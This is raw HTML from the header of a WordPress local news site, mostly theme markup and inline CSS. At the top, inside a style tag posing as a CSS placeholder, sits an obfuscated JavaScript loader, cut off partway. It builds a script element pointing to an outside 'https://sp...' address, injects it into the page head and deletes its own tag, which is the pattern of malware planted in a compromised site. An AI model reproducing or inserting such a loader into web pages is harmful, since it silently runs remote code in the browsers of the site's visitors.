	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-44657 single-format-standard wp-theme-Newspaper lions-55 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
